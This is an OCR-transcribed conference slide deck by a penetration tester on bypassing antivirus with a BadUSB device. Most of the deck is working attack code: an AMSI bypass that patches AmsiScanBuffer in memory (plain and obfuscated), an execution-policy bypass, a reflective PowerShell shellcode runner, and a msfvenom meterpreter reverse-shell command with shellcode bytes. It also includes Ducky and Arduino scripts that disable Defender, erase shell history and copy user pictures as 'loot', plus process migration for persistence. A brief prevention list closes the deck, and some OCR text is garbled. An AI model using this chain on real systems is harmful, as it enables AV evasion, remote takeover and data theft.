# **Bypassing Anti-**Virus using BadUSB

#### About me

- OSCE | OSEP | OSWE | OSCP | CEH | CPTC | PenTest+ | eWPT | ECIH | CREST
- © Founder @ Zerotak | President @ Romania Cyber Security Training Centre of Excellence
- Providing pentesting & security consultation for clients all over the world:
  - o Australia, U.S., U.K., Middle East, Singapore, India, Central Africa, Europe.
- Trainer for U.S. Department of Defense, Slovenian National Bureau of Investigation, Polish
   Military CERT
- Speaker @ BSides, CyberSecurity Congress, Defcamp, HEK.SI, RST Con, HackTheZone,
   Unbreakable
- © EC-Council Certified Ethical Hacker (CEH) Scheme Committee Member
- O InfoSec Writer on Medium

#### **AGENDA**

- AMSI Bypass
- Execution Policy Bypass
- Payload Runner Development
- Deploying Attack using BadUSB
- Post-Exploitation Persistence
- DEMO
- Prevention



Bob found one USB device in the parking lot



Bob went to its office and introduced the USB in PC



#### Attacker is connected to Bob's computer, however:

- Bob has Windows Defender enabled
- Bob is using a low privileged account
- Bob's computer is not allowed to insert removable media storage

So what happened?





Sequence of attacks:

- 1. AMSI Bypass (AV Evasion)
- 2. Execution Policy Bypass
- 3. Payload Runner -> Injected Shellcode in Memory
- 4. Post-Exploitation -> Migrated to another process



#### AMSI - What is it and How it works?

time a script is scanned

- Anti-Malware Scanning Interface (AMSI)
- Works as a middle-man between Windows Defender (or 3rd Party Anti-Virus) and User Input/Scripts (example: PowerShell)
- Uses AmsiScanBuffer() from Amsi.dll to scan for malicious scripts
- What we will do:
  - Manipulate *AmsiScanBuffer()* to return same result every

#### AMSI - Bypass Flow

1. Define Windows API Functions (GetProcAddress(), LoadLibrary(), VirtualProtect()) and

```
### SAPIs = @"

using System;
using System.Runtime.InteropServices;
public class APIs {
    [DllImport("kernel32")]
    public static extern IntPtr GetProcAddress(IntPtr hModule, string procName);
    [DllImport("kernel32")]
    public static extern IntPtr LoadLibrary(string name);
    [DllImport("kernel32")]
    public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr ekwiam, uint flNewProtect, out uint lpfloldProtect);
}

Add-Type $APIs
```

2. Load *Amsi.dll* library in memory:

```
$LoadLibrary = [APIs]::LoadLibrary("amsi.dll")
```

#### AMSI - Bypass Flow

3. Getting AmsiScanBuffer() function location in memory & making it writeable:

saddress = [APIS]::GETPTOCADDRESS (SLOADLIBERTY, "AmsiScanBuffer")

```
SAddress = [APIS]::GetProcAddress($LoadLibrary,"AmsiScanBuffer
$p = 0
[APIS]::VirtualProtect($Address, [uint32]6, 0x40, [ref]$p)
```

4. Building the value that we will replace *AmsiScanBuffer()* function in memory with (*mov* 

```
$wzys = "0xB8"
$coxo = "0x57"
$hxuu = "0x00"
$eqhh = "0x07"
$paej = "0x80"
$ppiy = "0xC3"
$Patch = [Byte[]] ($wzys,$coxo,$hxuu,$eqhh,+$paej,+$ppiy)
```

5. Doing the replacement.

```
[System.Runtime.InteropServices.Marshal]::Copy($Patch, 0, $Address, 6)
```

#### AMSI - Why 0x80070057

```
HRESULT AmsiScanBuffer(
                 HAMSICONTEXT amsiContext,
  [in]
                               buffer,
  [in]
                 PVOID
                               length,
  [in]
                 ULONG
  [in]
                 LPCWSTR
                               contentName,
  [in, optional] HAMSISESSION amsiSession,
                               *result
  [out]
                 AMSI_RESULT
```

#### Return value

If this function succeeds, it returns **S\_OK**. Otherwise, it returns an **HRESULT** error code.

Source: <a href="https://learn.microsoft.com/en-us/windows/win32/api/amsi/nf-amsi-amsiscanbuffer">https://learn.microsoft.com/en-us/windows/win32/api/amsi/nf-amsi-amsiscanbuffer</a>

#### AMSI - Why 0x80070057

#### 2.1.1 HRESULT Values

Article • 11/16/2021 • 200 minutes to read

△ Feedback

Combining the fields of an HRESULT into a single, 32-bit numbering space, the following HRESULT values are defined, in addition to those derived from NTSTATUS values (section 2.3.1) and Win32 error codes (section 2.2). This document provides the common usage details of the HRESULTs; individual protocol specifications provide expanded or modified definitions.

| 0x80070057   | One or more arguments are invalid. |
|--------------|------------------------------------|
| E_INVALIDARG |                                    |



#### AMSI - (Almost) Final Payload

```
- $APIS = @"
 using System;
 using System.Runtime.InteropServices;
 public class APIs {
     [DllImport("kernel32")]
     public static extern IntPtr GetProcAddress(IntPtr hModule, string procName);
     [DllImport("kernel32")]
     public static extern IntPtr LoadLibrary(string name);
     [DllImport("kernel32")]
     public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr ekwiam, uint flNewProtect, out uint lpfloldProtect);
 Add-Type $APIs
 $LoadLibrary = [APIs]::LoadLibrary("amsi.dll")
 $Address = [APIs]::GetProcAddress($LoadLibrary, "AmsiScanBuffer")
 sp = 0
 [APIs]::VirtualProtect($Address, [uint32]6, 0x40, [ref]$p)
 wzys = "0xB8"
 $coxo = "0x57"
 hxuu = 0x00
 eqhh = "0x07"
 $paei = "0x80"
 ppiv = "0xc3"
 $Patch = [Byte[]] ($wzys,$coxo,$hxuu,$eqhh,+$paej,+$ppiy)
 [System.Runtime.InteropServices.Marshal]::Copy($Patch, 0, $Address, 6)
```

#### AMSI - Use Obfuscation!

```
Szabzh = @"
 using System;
 using System.Runtime.InteropServices;
 public class zgbzh {
     [DllImport("kernel32")]
     public static extern IntPtr GetProcAddress(IntPtr hModule, string procName);
     [D]]Import("kernel32")]
     public static extern IntPtr LoadLibrary(string name);
     [D]]Import("kernel32")]
     public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr oyyewk, uint flNewProtect, out uint lpfloldProtect);
 "a
 Add-Type $zqbzh
[= $yziadiv = [zqbzh]::LoadLibrary("$(('am'+'sî'+'.d'+'ll').norMALiZE([chAr]([byTe]0x46)+[chAr](3+108)
|+[CHAr]([BYTE]0x72)+[CHAr](109*98/98)+[CHAr](61+7)) -replace [ChAr](92)+[ChAr]([BYTe]0x70)+[CHAR]([BYTE]0x7b)+[CHAr]([BYTE]0x4d)+[ChaR](110*6/6)+[CHAR](125*52/52))")
Spuhymt = [zqbzh]::GetProcAddress($yziadiv, "$(('Âmsi'+'Scãn'+'Buff'+'er').NoRmaLIZe([CHaR]([bYte]0x46)+[cHaR]([BYTE]0x6f)+[chAR](114)+
    [ChaR]([byte]0x6d)+[char]([ByTe]0x4d)) -replace [CHaR](92*41/41)+[ChaR]([ByTe]0x70)+[ChaR](123)+[CHAr]([ByTe]0x4d)+[CHAr](31+79)+[CHAr](116+9))")
 sp = 0
 [zqbzh]::VirtualProtect($puhymt, [uint32]5, 0x40, [ref]$p)
 $vnar = "0x88"
 1hhy = 0x57
 xfvb = "0x00"
 zzav = "0x07"
 $gnap = "0x80"
 fmz = "oxc3"
 $vdegv = [Byte[]] ($yngr,$1hhy,$xfyb,$zzav,+$gnap,+$gfmz)
 [System.Runtime.InteropServices.Marshal]::Copy($vdeqv, 0, $puhymt, 6)
```





#### **Execution Policy Bypass**

- Security setting for running PowerShell scripts
- Requires administrator privileges to be changed... or does it?
- Bypass without UAC for low-privileged users:

#### Set-ExecutionPolicy Unrestricted --Scope CurrentUser



1. Define *LookupFunc()* function -> We will use later to search for assembly references

```
Induction LookupFunc {
    Param ($moduleName, $functionName)
    $assem = ([AppDomain]::CurrentDomain.GetAssemblies() |
    Where-Object { $_.GlobalAssemblyCache -And $_.Location.Split('\\')[-1].
    Equals('System.dll') }).GetType('Microsoft.Win32.UnsafeNativeMethods')
    $tmp=@()
    $assem.GetMethods() | ForEach-Object {If($_.Name -eq "GetProcAddress") {$tmp+=$_}}}
    return $tmp[0].Invoke($null, @(($assem.GetMethod('GetModuleHandle')).Invoke($null, @($moduleName)), $functionName))
}
```



2. Define **getDelegateType()** function -> To set argument types (int, pointer, etc.) for functions that

we will invoke

```
—function getDelegateType {
     Param (
     [Parameter(Position = 0, Mandatory = $True)] [Type[]] $func,
     [Parameter(Position = 1)] [Type] $delType = [Void]
     $type = [AppDomain]::CurrentDomain.
     DefineDynamicAssembly((New-Object System.Reflection.AssemblyName('ReflectedDelegate')),
     [System.Reflection.Emit.AssemblyBuilderAccess]::Run).
     DefineDynamicModule('InMemoryModule', $false).
     DefineType('MyDelegateType', 'Class, Public, Sealed, AnsiClass, AutoClass',
     [System.MulticastDelegate])
     $type.
     DefineConstructor('RTSpecialName, HideBySig, Public',
     [System.Reflection.CallingConventions]::Standard, $func).
     SetImplementationFlags('Runtime, Managed')
     $type.
     DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $delType, $func).
     SetImplementationFlags('Runtime, Managed')
     return $type.CreateType()
```

```
3 Allocate the writeable memory for our shellcode:

| Some = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((LookupFunc kernel32.dll VirtualAlloc), (getDelegateType @([IntPtr], [UInt32], [UInt32], [UInt32])([IntPtr]))).Invoke([IntPtr]::Zero, 0x1000, 0x3000, 0x40)
```

#### 4. Generate the shellcode:

```
s msfyenom -0 windows/x64/meterpreter/reverse tcp LHOST=192.168.100.54 LPORT=443 EXITFUNC=thread -f powershell
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Pavload size: 511 bytes
Final size of powershell file: 2506 bytes
50,0x48,0xf,0xb7,0x4a,0x4a,0x4a,0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x2,0x2c,0x20,0x41,0xc1,0xc2,0x41,0xc1,0xc2,0x2d,0x41,0x51,0x4a,0x4a,0x52,0x20,0x8b,0x52,0x20,0x8b,0x42,0x3c,0x48,0x1,0xd0,0x66,0x81,0x78,0x18,0xb,0x2
0.00
f.0xff.0x5d.0x49.0xbe.0x77.0x73.0x32.0x5f.0x33.0x32.0x5f.0x33.0x32.0x0.0x41.0x56.0x49.0x89.0xe6.0x48.0x81.0xec.0xa0.0x1.0x0.0x0.0x49.0x89.0xe5.0x49.0x89.0xe6.0x48.0x61.0x60.0x2.0x0.0x1.0xb0.0x20.0x0.0x1.0xb0.0x20.0x0.0x1.0xbb0.0xc0.0xa8.0x64.0x36.0x41.0x54.0x49.0x89.0xe4.0x42.0x60.0x1.0xb0.0x20.0x0.0x1.0xb0.0x20.0x0.0x1.0xb0.0x20.0x00.0x1.0xb0.0x20.0x00.0x1.0x00.0x10.0x00.0x10.0x10.0x10.0
9,0xc2,0x48,0xff,0xc0,0x48,0x89,0xc1,0x41,0xba,0xea,0xf,0xdf,0xed,0xff,0xed,0xff,0xd5,0x48,0x89,0xc7,0x6a,0x10,0x41,0x58,0x4c,0x89,0xe2,0x48,0x89,0xf9,0x41,0xba,0x99,0xa5,0x74,0x61,0xff,0xd5,0x85,0xc0,0x74,0xa,0x49,0xff,
0xce.0x75.0xe5.0xe8.0x93.0x0.0x0.0x0.0x0.0x0.0x0.0x0.0x0.0x48.0x83.0xec.0x10.0x48.0x83.0xec.0x10.0x48.0x89.0xe2.0x44.0x31.0xc9.0x6a.0x44.0x41.0x58.0x48.0x89.0xf9.0x41.0xba.0x2.0xd9.0xc8.0x5f.0xc8.0x5f.0xcff.0xd5.0x83.0xcf8.0x0.0x7e.0x55.0x48.0x83.0xc4.0x20.0x5e.0
```



```
F. Injust shall and a into the proviously allocated mamon.
```

```
[Byte[]] buf = [Byte[]] buf = 0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xcc,0x0,0x0,0x0,0x1,0x51,0x41,0x50,0x52,0x48
0x41.0xba.0x4c.0x77.0x26.0x7.0xff.0xd5.0x4c.0x89.0xea.0x68.0x1.0x1.0x0.0x0.0x59.0x41.0xba.0x29.0x80.0x6b.0x0.0xff.0xd5.0x6a.0xa.0x41.0x5e.0x50.0x50.
0x4d.0x31.0xc9.0x4d.0x31.0xc0.0x48.0xff.0xc0.0x48.0x89.0xc2.0x48.0xff.0xc0.0x48.0x89.0xc1.0x41.0xba.0xea.0xf.0xdf.0xed.0xff.0xd5.0x48.0x89.0xc7.0x6a
0x55.0x48.0x83.0xc4.0x20.0x5e.0x89.0xf6.0x6a.0x40.0x41.0x59.0x68.0x0.0x10.0x0.0x0.0x0.0x41.0x58.0x48.0x89.0xf2.0x48.0x31.0xc9.0x41.0xba.0x58.0xa4.0x53.
0xe5,0xff,0xd5,0x48,0x89,0xc3,0x49,0x89,0xc7,0x4d,0x31,0xc9,0x49,0x89,0xf0,0x48,0x89,0xda,0x48,0x89,0xf9,0x41,0xba,0x2,0xd9,0xc8,0x5f,0xff,0xd5,0x83
0x6e,0x4d,0x61,0xff,0xd5,0x49,0xff,0xce,0xe9,0x3c,0xff,0xff,0xff,0x48,0x1,0xc3,0x48,0x29,0xc6,0x48,0x85,0xf6,0x75,0xb4,0x41,0xff,0xe7.0x58.0x6a.0x0.
0x59,0xbb,0xe0,0x1d,0x2a,0xa,0x41,0x89,0xda,0xff,0xd5
```

[System.Runtime.InteropServices.Marshal]::Copy(\$buf, 0, \$1pMem, \$buf.length)

#### 6. Execute it!

```
$hThread = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((LookupFunc kernel32.dll CreateThread),

(getDelegateType @([IntPtr], [UInt32], [IntPtr], [UInt32], [IntPtr])([IntPtr])).Invoke([IntPtr]::Zero,0,$lpMem,[IntPtr]::Zero,0,[IntPtr]::Zero)
```





#### Introduction to BadUSB

- O It's a bird? No
- It's a plane? No
- It's a USB? Maybe...
- It's a Mouse? Somehow...
- It's a Keyboard? Commonly yes...Wait what?



#### BadUSB - Payload Development

#### 1. DigiSpark Scripts

Arduino Programming

C++ knowlodgo noodod

#### #include "Keyboard.h" void typeKey(uint8 t key) Keyboard.press(key); delay(50): Keyboard.release(key); /\* Init function \*/ void setup() // Begining the Keyboard stream Keyboard.begin(); // Wait 500ms delay(500); // Disable Windows Defender: delay(1000); Keyboard.press(KEY LEFT CTRL); Keyboard.press(KEY ESC); Keyboard.releaseAll(): delay(500): Keyboard.print(F("Settings")); delay(500): typeKey(KEY RETURN);

dol av (300) ·

#### 2. Ducky Scripts

- User-friendly Syntax
- Use online convertor for DuckyScripts ->

#### Arduino ttps://d4n5h.github.io/Duckuino ... ⊍ ☆ Payload\_Name ♣ Download Payload Hak5 Payloads Documentation Duckuino NOTE: This compiler is dependent on NicoHood's HID. You need to add it to the Arduino IDE Library. **Ducky Script** Arduino 1 #include <HID-Project.h> 2 #include <HID-Settings.h> 15 STRING unset HISTFILE && HISTSIZE=0 && rm -f \$HISTFILE && un 5 void typeKey(int key){ 6 Keyboard.press(key); 17 DELAY 100 7 delay(50); 8 Keyboard.release(key); 20 STRING mkdir /var/tmp/.system 11 void setup() 23 STRING echo "/var/tmp/.system/./xinput list | grep -Po 'id=\ AbsoluteMouse.begin(); Successfuly parsed 93 lines in 2ms

#### BadUSB - Ducky Scripts Syntax

- STRING = what to type
- DELAY = sleep
- REM = comment
- REPEAT x = last command "x" times
- Special keys must be written as they are (ENTER, CTRL, TAB, etc.)
- GUI = Windows key
- MOUSE\_MOVE X Y = move pointer to X Y coordinates
- LMOUSE, RMOUSE, MMOUSE = mouse's buttons

```
DELAY 1000
STRING powershell.exe
STRING cd C:\Users\$env:Username\Pictures\
STRING get-childitem -Filter *.JPG", *.PNG" -path "C:\Users\$env:Username\Pictures'
STRING Copy-Item -path "C:\Users\$env:Username\Pictures\" -include "*.JPG", "*.PNG
STRING cd C:\Windows\Temp
STRING mkdir loot
STRING $destinationLabel = "DUCKY"
STRING $destinationLetter = Get-WmiObject -Class Win32_Volume | where {$_.Label -ed
STRING get-childitem -Filter .jpg*, .png* -path C:\Windows\Temp | move-item -Destir
STRING move-item -path C:\Windows\Temp\loot -Destination $destinationLetter
```



#### Post-Exploitation Persistence

- We need to find a process where to attach our instance
- What else than...explorer.exe?:)
- Metasploit helps us with that!
  - *migrate* command





#### Prevention

- Disallow PowerShell for end-user accounts
- Access control list on USB ports
- Develop a budget for advanced endpoint protection solutions
- Train, train, and train users



#### Research & Statistics

- Microsoft is not considering this worth their attention
